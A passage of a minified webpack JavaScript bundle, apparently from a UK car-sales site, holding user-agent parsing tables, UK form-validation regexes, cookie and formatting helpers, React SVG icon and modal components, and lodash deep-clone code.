?os[,\/]|\d,\d\/)[\d\.]+/i],[u,[f,S],[p,C]],[/(opwwe\d{3})/i],[u,[f,I],[p,C]],[/(moto 360)/i],[u,[f,T],[p,C]],[/(smartwatch 3)/i],[u,[f,W],[p,C]],[/(g watch r)/i],[u,[f,N],[p,C]],[/droid.+; (wt63?0{2,3})\)/i],[u,[f,U],[p,C]],[/droid.+; (glass) \d/i],[u,[f,R],[p,C]],[/(pico) (4|neo3(?: link|pro)?)/i],[f,u,[p,C]],[/; (quest( \d| pro)?)/i],[u,[f,F],[p,C]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[f,[p,E]],[/(aeobc)\b/i],[u,[f,k],[p,E]],[/(homepod).+mac os/i],[u,[f,S],[p,E]],[/windows iot/i],[[p,E]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[u,[p,y]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[u,[p,b]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[p,b]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[p,y]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[u,[f,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[m,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[m,h],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[m,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[m,h],[/ladybird\//i],[[m,"LibWeb"]],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,m]],os:[[/microsoft (windows) (vista|xp)/i],[m,h],[/(windows (?:phone(?: os)?|mobile|iot))[\/ ]?([\d\.\w ]*)/i],[m,[h,ee,te]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[h,ee,te],[m,"Windows"]],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[m,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[m,G],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,m],[/(ubuntu) ([\w\.]+) like android/i],[[m,/(.+)/,"$1 Touch"],h],[/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen|webos)\w*[-\/; ]?([\d\.]*)/i],[m,h],[/\(bb(10);/i],[h,[m,L]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[h,[m,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[m,_+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[m,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[h,[m,"watchOS"]],[/crkey\/([\d\.]+)/i],[h,[m,x+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[m,z],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux)(?: arm\w*| x86\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[m,h],[/(sunos) ?([\w\.\d]*)/i],[[m,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[m,h]]},re=function(e,t){if(typeof e===c&&(t=e,e=a),!(this instanceof re))return new re(e,t).getResult();var n=typeof o!==l&&o.navigator?o.navigator:a,r=e||(n&&n.userAgent?n.userAgent:""),g=n&&n.userAgentData?n.userAgentData:a,w=t?function(e,t){var n={};for(var r in e)t[r]&&t[r].length%2==0?n[r]=t[r].concat(e[r]):n[r]=e[r];return n}(ne,t):ne,C=n&&n.userAgent==r;return this.getBrowser=function(){var e,t={};return t[m]=a,t[h]=a,Q.call(t,r,w.browser),t[d]=typeof(e=t[h])===s?e.replace(/[^\d\.]/g,"").split(".")[0]:a,C&&n&&n.brave&&typeof n.brave.isBrave==i&&(t[m]="Brave"),t},this.getCPU=function(){var e={};return e[v]=a,Q.call(e,r,w.cpu),e},this.getDevice=function(){var e={};return e[f]=a,e[u]=a,e[p]=a,Q.call(e,r,w.device),C&&!e[p]&&g&&g.mobile&&(e[p]=y),C&&"Macintosh"==e[u]&&n&&typeof n.standalone!==l&&n.maxTouchPoints&&n.maxTouchPoints>2&&(e[u]="iPad",e[p]=b),e},this.getEngine=function(){var e={};return e[m]=a,e[h]=a,Q.call(e,r,w.engine),e},this.getOS=function(){var e={};return e[m]=a,e[h]=a,Q.call(e,r,w.os),C&&!e[m]&&g&&g.platform&&"Unknown"!=g.platform&&(e[m]=g.platform.replace(/chrome os/i,z).replace(/macos/i,G)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return r},this.setUA=function(e){return r=typeof e===s&&e.length>500?X(e,500):e,this},this.setUA(r),this};re.VERSION="1.0.41",re.BROWSER=K([m,h,d]),re.CPU=K([v]),re.DEVICE=K([u,f,p,g,y,w,b,C,E]),re.ENGINE=re.OS=K([m,h]),typeof t!==l?(e.exports&&(t=e.exports=re),t.UAParser=re):n.amdO?(r=function(){return re}.call(t,n,t,e))===a||(e.exports=r):typeof o!==l&&(o.UAParser=re);var oe=typeof o!==l&&(o.jQuery||o.Zepto);if(oe&&!oe.ua){var ae=new re;oe.ua=ae.getResult(),oe.ua.get=function(){return ae.getUA()},oe.ua.set=function(e){ae.setUA(e);var t=ae.getResult();for(var n in t)oe.ua[n]=t[n]}}}("object"==typeof window?window:this)},5589:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6615);const o=function(e,t,n){const r=document.createElement("input");r.setAttribute("type","hidden"),r.setAttribute("name",t),r.setAttribute("value",n),e.appendChild(r)};function a(e,t,n){if(!(0,r.Gv)(t))return!1;const a=document.createElement("form");if(a.setAttribute("method","POST"),a.setAttribute("action",e),"string"==typeof n)o(a,n,JSON.stringify(t));else for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];o(a,e,(0,r.Gv)(n)?JSON.stringify(n):n)}document.body.appendChild(a),a.submit()}},6205:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){const t=e.isSpinning?"btn--is-spinning":"";return r.createElement("button",{onClick:e.onClick,type:"submit"===e.type?"submit":"button",className:"btn btn--spinner ".concat(t," ").concat(e.modifierClasses),disabled:e.disabled,"data-q":e.qa,ref:e.refName},e.Icon,e.text,e.isSpinning&&r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))}},6349:(e,t,n)=>{"use strict";n.d(t,{u:()=>a});const r=/^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|#)\d+)?)$/,o=/^((\+44\s?|0)7([13456789]\d{2}|624)\s?\d{3}\s?\d{3})$/i,a={alphanumeric:{value:/^$|^[a-zA-Z0-9\s]+$/,message:"Only text and numbers are allowed"},deposit:{value:/^(?!0$)\d{1,5}$/i,message:"Deposit under £99,999 required"},email:{value:/^$|^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/i,message:"A valid email address is required"},mileage:{value:/^(?!0$)\d{1,6}$/i,message:"A positive number is required between 1 and 999,999"},password:{value:/^(?=.*[a-zA-Z])(?=.*\d).{9,32}$/,message:"Your password should be at least 9 characters and contain at least 1 number and 1 letter"},phone_landline:{value:r,message:"A valid landline number is required"},phone_mobile:{value:o,message:"A valid mobile number is required"},phone:{value:r||o,message:"A valid phone number is required"},postcode:{value:/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/i,message:"A valid post code is required"},text:{value:/^$|^[%@$£*_;:!?"‘’“”A-Za-z0-9\u00E0-\u00FC'-,.\s\-&]*$/,message:"Special characters such as ` { } ^ + = are not permitted"},textName:{value:/^$|^[A-Za-z\u00E0-\u00FC`'-,.\s\-&]*$/,message:"Only text is permitted. No numbers or unusual characters"},reg:{value:/(^[A-Z]{2}[0-9]{2}\s?[A-Z]{3}$)|(^[A-Z][0-9]{1,3}\s?[A-Z]{3}$)|(^[A-Z]{3}\s?[0-9]{1,3}[A-Z]$)|(^[0-9]{1,4}\s?[A-Z]{1,2}$)|(^[0-9]{1,3}\s?[A-Z]{1,3}$)|(^[A-Z]{1,2}\s?[0-9]{1,4}$)|(^[A-Z]{1,3}\s?[0-9]{1,3}$)/i,message:"Please enter a valid registration number"}}},6615:(e,t,n)=>{"use strict";n.d(t,{D8:()=>b,Dr:()=>c,Gv:()=>u,HI:()=>h,Q5:()=>i,R5:()=>s,RI:()=>m,S5:()=>l,aX:()=>g,cy:()=>d,hZ:()=>w,pX:()=>v,qC:()=>f,r5:()=>y,uJ:()=>p});var r=n(4467);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function i(e){if(e>3&&e<21)return"".concat(e,"th");switch(e%10){case 1:return"".concat(e,"st");case 2:return"".concat(e,"nd");case 3:return"".concat(e,"rd");default:return"".concat(e,"th")}}const l=(new Date).getFullYear();function c(e,t,n){if(e&&e.constructor===Array)for(let r=0,o=e.length;r<o;r++){const o=e[r],i=o[t];if(i&&(i===n||void 0===n))return a({},o)}return null}function s(e){const t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return document.cookie.replace(t,"$1")}function d(e){return!!e&&e.constructor===Array}function u(e){return"[object Object]"==={}.toString.call(e)}function m(e){return u(e)&&0===Object.keys(e).length}function p(e){return void 0===e||""===e||null===e}function f(e){return"".concat(e).replace(/\B(?=(\d{3})+(?!\d))/g,",")}function h(e){return e>=1e3&&e<1e6?"".concat(f(Math.round(Math.round(e)/1e3*10)/10),"k"):e<1e3?f(e):"".concat((Math.round(e)/1e6).toFixed(2),"M")}function v(e){const t=e%1==0;return new Intl.NumberFormat("en-GB",{style:"currency",currency:"GBP",minimumFractionDigits:t?0:2,maximumFractionDigits:2}).format(+e)}function g(e){return"s"===e[e.length-1].toLowerCase()?e:"".concat(e,"s")}function y(e,t){return e&&e[t]||null}function b(e,t,n,r){if(!e)return"";let o="".concat(e,"=").concat(t);return o+=";max-age=".concat(n||2592e3),o+=";path=".concat(r||"/"),document.cookie=o,o}function w(e,t){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(e,{detail:t}))}catch(e){return!1}return!0}},6801:()=>{window.m&&window.m.Action({updateVehicleFinance:(e,t)=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:{VehicleId:e,FinanceRepresentativeExample:t}})})},6865:()=>{window.m.Reducer().add({name:"Recent",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_RECENT"===t.type?Object.assign({},e,{vehicles:t.data}):e}})},6896:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(8168),o=n(45),a=n(6540),i=n(7343);const l=["colour"];function c(e){let{colour:t=i.M.contentPrimary}=e,n=(0,o.A)(e,l);return a.createElement("svg",(0,r.A)({},n,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"chevron-right"}),a.createElement("path",{fillRule:"evenodd",fill:t,d:"M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"}))}},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7003:(e,t,n)=>{"use strict";n.d(t,{xp:()=>r.A,aZ:()=>o.A,mb:()=>l,BT:()=>c.A,rw:()=>s,np:()=>d});var r=n(7125),o=n(1648),a=n(8168),i=n(6540);function l(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),i.createElement("g",null,i.createElement("path",{fillRule:"evenodd",fill:"currentColor",d:"M30.007-.035H9.979c-2.754 0-4.982 2.253-4.982 5.007l-.025 40.056c0 2.754 2.228 5.007 4.982 5.007H40.02a5.022 5.022 0 005.007-5.007V14.986L30.007-.035zm-15.021 35.05h20.028v5.006H14.986v-5.007zm0-10.015h20.028v5.007H14.986V25zm12.518-7.51V3.72l13.769 13.77h-13.77z",stroke:"null"})))}var c=n(7853);function s(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null",fill:"currentColor"},i.createElement("path",{d:"M2.425 4.798a4.49 4.49 0 014.49-4.49H29.36a4.49 4.49 0 014.49 4.49v40.404a4.49 4.49 0 01-4.49 4.49H6.915a4.49 4.49 0 01-4.49-4.49V4.798zm22.447 0h4.489v40.404H6.915V4.798h4.489a4.49 4.49 0 004.49 4.49h4.488a4.49 4.49 0 004.49-4.49z",clipRule:"evenodd",fillRule:"evenodd"}),i.createElement("path",{stroke:"#fff",d:"M21.473 37.346v1.703l1.204-1.205 4.732-4.731H44.4a3.182 3.182 0 003.175-3.175V15.124a3.182 3.182 0 00-3.175-3.175H24.647a3.182 3.182 0 00-3.174 3.175v22.222z"})))}function d(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null"},i.createElement("path",{fill:"currentColor",d:"M4.042 4.655a4.5 4.5 0 014.5-4.5h22.5a4.5 4.5 0 014.5 4.5v40.501a4.5 4.5 0 01-4.5 4.5H8.538a4.5 4.5 0 01-4.497-4.5v-40.5zm22.502 0h4.497v40.501H8.544v-40.5h4.5a4.5 4.5 0 004.499 4.5h4.5a4.5 4.5 0 004.5-4.5z",clipRule:"evenodd",fillRule:"evenodd"}),i.createElement("path",{d:"M30.914 19.956h7.072v9.9h-7.072v-9.9z",fill:"#fff"}),i.createElement("path",{stroke:"#fff",fill:"currentColor",d:"M21.367 24.906c0-6.831 5.545-12.376 12.376-12.376s12.375 5.545 12.375 12.376S40.574 37.28 33.743 37.28s-12.376-5.544-12.376-12.375zm17.326 0l-7.425-5.57v11.138l7.425-5.568z",clipRule:"evenodd",fillRule:"evenodd"})))}},7041:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(4520),o=n(4164),a=n(4644),i=n(6540),l=n(1248);function c(e){let{children:t,className:n,description:c,fallback:s=i.createElement("p",{className:"radix_modal__fallback small-margin-t"},"Loading…"),onOpenChange:d,open:u,addPadding:m=!1,hideClose:p=!1,showTitle:f=!0,title:h}=e;return i.createElement(r.bL,{open:u,onOpenChange:d},i.createElement(r.ZL,null,i.createElement(r.hJ,{className:"radix_modal__overlay"}),i.createElement(r.UC,{className:(0,o.A)("radix_modal__content",n),"aria-modal":"true",onEscapeKeyDown:e=>p&&e.preventDefault(),onPointerDownOutside:e=>p&&e.preventDefault()},i.createElement(a.s6,null,i.createElement(r.VY,{className:"radix_modal__description"},c)),f?i.createElement("div",{className:"radix_modal__header"},i.createElement(r.hE,{className:"radix_modal__title"},h),!p&&i.createElement(r.bm,{asChild:!0},i.createElement("button",{type:"button",className:"radix_modal__close","aria-label":"Close"},i.createElement(l.w,{width:24,height:25})))):i.createElement(i.Fragment,null,i.createElement(a.s6,null,i.createElement(r.hE,{className:"radix_modal__title"},h)),!p&&i.createElement(r.bm,{asChild:!0},i.createElement("button",{type:"button",className:"radix_modal__close no-title","aria-label":"Close"},i.createElement(l.w,{width:24,height:25})))),i.createElement("div",{className:(0,o.A)("radix_modal__body",{padded:m})},i.createElement(i.Suspense,{fallback:s},t)))))}},7125:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"camera"}),o.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),o.createElement("g",null,o.createElement("path",{d:"M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))}},7193:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",o=9007199254740991,a="[object Arguments]",i="[object Boolean]",l="[object Date]",c="[object Function]",s="[object GeneratorFunction]",d="[object Map]",u="[object Number]",m="[object Object]",p="[object Promise]",f="[object RegExp]",h="[object Set]",v="[object String]",g="[object Symbol]",y="[object WeakMap]",b="[object ArrayBuffer]",w="[object DataView]",C="[object Float32Array]",E="[object Float64Array]",k="[object Int8Array]",S="[object Int16Array]",M="[object Int32Array]",L="[object Uint8Array]",P="[object Uint8ClampedArray]",x="[object Uint16Array]",_="[object Uint32Array]",R=/\w*$/,O=/^\[object .+?Constructor\]$/,A=/^(?:0|[1-9]\d*)$/,N={};N[a]=N["[object Array]"]=N[b]=N[w]=N[i]=N[l]=N[C]=N[E]=N[k]=N[S]=N[M]=N[d]=N[u]=N[m]=N[f]=N[h]=N[v]=N[g]=N[L]=N[P]=N[x]=N[_]=!0,N["[object Error]"]=N[c]=N[y]=!1;var j="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,T="object"==typeof self&&self&&self.Object===Object&&self,V=j||T||Function("return this")(),I=t&&!t.nodeType&&t,D=I&&e&&!e.nodeType&&e,H=D&&D.exports===I;function Z(e,t){return e.set(t[0],t[1]),e}function q(e,t){return e.add(t),e}function W(e,t,n,r){var o=-1,a=e?e.length:0;for(r&&a&&(n=e[++o]);++o<a;)n=t(n,e[o],o,e);return n}function B(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}function U(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}function F(e,t){return function(n){return e(t(n))}}function z(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}var G,$=Array.prototype,K=Function.prototype,Y=Object.prototype,J=V["__core-js_shared__"],X=(G=/[^.]+$/.exec(J&&J.keys&&J.keys.IE_PROTO||""))?"Symbol(src)_1."+G:"",Q=K.toString,ee=Y.hasOwnProperty,te=Y.toString,ne=RegExp("^"+Q.call(ee).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),re=H?V.Buffer:void 0,oe=V.Symbol,ae=V.Uint8Array,ie=F(Object.getPrototypeOf,Object),le=Object.create,ce=Y.propertyIsEnumerable,se=$.splice,de=Object.getOwnPropertySymbols,ue=re?re.isBuffer:void 0,me=F(Object.keys,Object),pe=De(V,"DataView"),fe=De(V,"Map"),he=De(V,"Promise"),ve=De(V,"Set"),ge=De(V,"WeakMap"),ye=De(Object,"create"),be=Be(pe),we=Be(fe),Ce=Be(he),Ee=Be(ve),ke=Be(ge),Se=oe?oe.prototype:void 0,Me=Se?Se.valueOf:void 0;function Le(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Pe(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function xe(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function _e(e){this.__data__=new Pe(e)}function Re(e,t){var n=Fe(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&ze(e)}(e)&&ee.call(e,"callee")&&(!ce.call(e,"callee")||te.call(e)==a)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],r=n.length,o=!!r;for(var i in e)!t&&!ee.call(e,i)||o&&("length"==i||qe(i,r))||n.push(i);return n}function Oe(e,t,n){var r=e[t];ee.call(e,t)&&Ue(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function Ae(e,t){for(var n=e.length;n--;)if(Ue(e[n][0],t))return n;return-1}function Ne(e,t,n,r,o,p,y){var O;if(r&&(O=p?r(e,o,p,y):r(e)),void 0!==O)return O;if(!Ke(e))return e;var A=Fe(e);if(A){if(O=function(e){var t=e.length,n=e.constructor(t);t&&"string"==typeof e[0]&&ee.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!t)return function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(e,O)}else{var j=Ze(e),T=j==c||j==s;if(Ge(e))return function(e,t){if(t)return e.slice();var n=new e.constructor(e.length);return e.copy(n),n}(e,t);if(j==m||j==a||T&&!p){if(B(e))return p?e:{};if(O=function(e){return"function"!=typeof e.constructor||We(e)?{}:(t=ie(e),Ke(t)?le(t):{});var t}(T?{}:e),!t)return function(e,t){return Ve(e,He(e),t)}(e,function(e,t){return e&&Ve(t,Ye(t),e)}(O,e))}else{if(!N[j])return p?e:{};O=function(e,t,n,r){var o=e.constructor;switch(t){case b:return Te(e);case i:case l:return new o(+e);case w:return function(e,t){var n=t?Te(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,r);case C:case E:case k:case S:case M:case L:case P:case x:case _:return function(e,t){var n=t?Te(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}(e,r);case d:return function(e,t,n){var r=t?n(U(e),!0):U(e);return W(r,Z,new e.constructor)}(e,r,n);case u:case v:return new o(e);case f:return function(e){var t=new e.constructor(e.source,R.exec(e));return t.lastIndex=e.lastIndex,t}(e);case h:return function(e,t,n){var r=t?n(z(e),!0):z(e);return W(r,q,new e.constructor)}(e,r,n);case g:return a=e,Me?Object(Me.call(a)):{}}var a}(e,j,Ne,t)}}y||(y=new _e);var V=y.get(e);if(V)return V;if(y.set(e,O),!A)var I=n?function(e){return function(e,t,n){var r=t(e);return Fe(e)?r:function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}(r,n(e))}(e,Ye,He)}(e):Ye(e);return function(e,t){for(var n=-1,r=e?e.length:0;++n<r&&!1!==t(e[n],n,e););}(I||e,function(o,a){I&&(o=e[a=o]),Oe(O,a,Ne(o,t,n,r,a,e,y))}),O}function je(e){return!(!Ke(e)||(t=e,X&&X in t))&&($e(e)||B(e)?ne:O).test(Be(e));var t}function Te(e){var t=new e.constructor(e.byteLength);return new ae(t).set(new ae(e)),t}function Ve(e,t,n,r){n||(n={});for(var o=-1,a=t.length;++o<a;){var i=t[o],l=r?r(n[i],e[i],i,n,e):void 0;Oe(n,i,void 0===l?e[i]:l)}return n}function Ie(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function De(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return je(n)?n:void 0}Le.prototype.clear=function(){this.__data__=ye?ye(null):{}},Le.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Le.prototype.get=function(e){var t=this.__data__;if(ye){var n=t[e];return n===r?void 0:n}return ee.call(t,e)?t[e]:void 0},Le.prototype.has=function(e){var t=this.__data__;return ye?void 0!==t[e]:ee.call(t,e)},Le.prototype.set=function(e,t){return this.__data__[e]=ye&&void 0===t?r:t,this},Pe.prototype.clear=function(){this.__data__=[]},Pe.prototype.delete=function(e){var t=this.__data__,n=Ae(t,e);return!(n<0)&&(n==t.length-1?t.pop():se.call(t,n,1),!0)},Pe.prototype.get=function(e){var t=this.__data__,n=Ae(t,e);return n<0?void 0:t[n][1]},Pe.prototype.has=function(e){return Ae(this.__data__,e)>-1},Pe.prototype.set=function(e,t){var n=this.__data__,r=Ae(n,e);return r<0?n.push([e,t]):n[r][1]=t,this},xe.prototype.clear=function(){this.__data__={hash:new Le,map:new(fe||Pe),string:new Le}},xe.prototype.delete=function(e){return Ie(this,e).delete(e)},xe.prototype.get=function(e){return Ie(this,e).get(e)},xe.prototype.has=function(e){return Ie(this,e).has(e)},xe.prototype.set=function(e,t){return Ie(this,e).set(e,t),this},_e.prototype.clear=function(){this.__data__=new Pe},_e.prototype.delete=function(e){return this.__data__.delete(e)},_e.prototype.get=function(e){return this.__data__.get(e)},_e.prototype.has=function(e){return this.__data__.has(e)},_e.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Pe){var r=n.__data__;if(!fe||r.length<199)return r.push([e,t]),this;n=this.__data__=new xe(r)}return n.set(e,t),this};var He=de?F(de,Object):function(){return[]},Ze=function(e){return te.call(e)};function qe(e,t){return!!(t=null==t?o:t)&&("number"==typeof e||A.test(e))&&e>-1&&e%1==0&&e<t}function We(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Y)}function Be(e){if(null!=e){try{return Q.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Ue(e,t){return e===t||e!=e&&t!=t}(pe&&Ze(new pe(new ArrayBuffer(1)))!=w||fe&&Ze(new fe)!=d||he&&Ze(he.resolve())!=p||ve&&Ze(new ve)!=h||ge&&Ze(new ge)!=y)&&(Ze=function(e){var t=te.call(e),n=t==m?e.constructor:void 0,r=n?Be(n):void 0;if(r)switch(r){case be:return w;case we:return d;case Ce:return p;case Ee:return h;case ke:return y}return t});var Fe=Array.isArray;function ze(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}(e.length)&&!$e(e)}var Ge=ue||function(){return!1};function $e(e){var t=Ke(e)?te.call(e):"";return t==c||t==s}function Ke(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ye(e){return ze(e)?Re(e):function(e){if(!We(e))return me(e);var t=[];for(var n in Object(e))ee.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}e.exports=function(e){return Ne(e,!0,!0)}},7211:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type"}),o.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 